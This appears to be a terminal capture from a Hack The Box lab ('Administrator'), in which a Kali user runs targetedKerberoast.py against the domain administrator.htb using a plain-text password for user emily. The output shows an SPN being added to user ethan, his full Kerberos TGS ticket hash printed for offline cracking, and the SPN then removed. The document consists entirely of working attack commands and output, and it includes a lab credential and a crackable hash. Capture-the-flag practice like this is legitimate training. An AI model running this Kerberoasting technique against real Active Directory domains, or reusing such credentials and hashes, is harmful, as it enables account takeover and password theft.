 ┌──(kali㉿kali)-[~/htb-labs/Administrator/targetedKerberoast]
└─$ fk +7 uv run targetedKerberoast.py -v -d 'administrator.htb' -u emily -p UXLCI5iETUsIBoF
VTj8yQFKoHjXmb
[*] Faketime set to: 2026-08-14 13:52:00
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (ethan)
[+] Printing hash for (ethan)
$krb5tgs$23$*ethan$ADMINISTRATOR.HTB$administrator.htb/ethan*$f47f2e98a05095c3e3e93b64e56e2d
a7$64d12a4b8e11a63a48e204e924fd0bfd41c06579b6fade652d5eaea12cea357b22d71ba73328e7bd7c9feef6a
83bcaa4772d5dba058720ce25c861c9c7d6dfaee82892cea24ef36afce6c5ad93ef684171f20d11a1813958106de
d321276299c1e290929c90045e9bfac67af95cee4b0eecf1478038d4fc775bf4402715010674d9ba7a1caf2e2f0c
11ffbed21c46b1f510a5a1c0f442e9600f38ee5d53e275824a8e52fdc8e608bd256a205c78300ddba0c8bb6a7c4a
2568cc7793ba3f8077bdaa91358c2c3edf2ee3f5659cd7f99541e03b3f2c83d153cfe50bc89c1ae33445142d5c66
cb714c329e9b041441725344bf41b6e39ff7a7f9ec748beae8241d6f3d6630285e0c30aa309435d3dbbb1a526031
d49ea03f2f6e844c22748dd824056df849d02233097fc3b9c8d3138c9b571b4a10425591a8ac7a93140e2f6ad56a
0374c95ea5bd276349cff9913f4d37102711597896d07d48386acd9a7e5eec4f26c5a23428effe198fd84b4c1f81
bb335d248442f571100e8a75991cf0b61040eae50f3f2dd8722e2a6d429d128d202b2ac9965f20523fd273e2ba53
360e667d559de71a064d879674cb3b166a9b89136937cccfc25803454a9e8e846ccdb2e94f39c5d95276910640a9
88070b12d116fd665758ded3539a33f40cc0e93bcb2ab2b7b2b4a7b7b6176fc72dcd1f3caddab8dc8e446a0a3f15
e12f9390cbcf4bdb0d857e88ea40eecff4573596607ed10f28f257055b08421184ffd3f7be61fa7496ab83642279
5637779ef6eef16fdb018d4b2a0562614aea90e3ed4117ff18e96d045e6fac3ad9dd2641535e8fe84f7826d6e2b0
ff43872ed2915a97076514443b128da9f95bc11bc0271a881bb22351e420c4275054b2f3349bf6929e28a71d8b9a
98fd19204e04dc829476b73655581faa846f62e94347d40edcfb04ef1f607c699c64bcaa4dcaf30e5028e9998e84
e3cc2e0dfc1dc246624aa032d747001462242d351d4b33bdf2eb67cdf08e6e06f34c297085096b9117913fc1a081
e41b8ab1e632ce892d0e8405ec2d896e96dce74b34239839ef37b24afc65a8c50f0ffa1facf1e1211c089d2fa9ba
80cb122f18521b48ca5d7509690c2b209ba57f7d0ccc6e00d3b67a7a4bd5243ec9c16aed46d374e2b249063a7bf4
86163628fb79d09b08f719c46354a2173769c05059461efe648b3909931271f3053f857cd34dcec569b69a28254c
be6ec8ee197c6ef371d46b9b5c49866c2cde59cf5d42fca2e8279a45e4a15eb65fd002e2615e6a344a335e81e82d
af67b2cc4736247bf9b3813646e39ec0bd5e5c36a3e7f9c564aedf05487f1210097fd53412402e15f93352eb1c79
a74678de0052ec19c5fe3b3f70af4f18f88d309a0877043defdd925aa441b1da81595acdf3b761b18888a6f4093c
d4a3e1cf506985aa30ba704bcafa881c747d2af242cba8fa10a46471147d4b0eee711e77f097820db28ea8d91d0c
47215d1fc4ad35ca4c32e6cba361b99d6ce9eac3966a13778d8c189117051
[VERBOSE] SPN removed successfully for (ethan)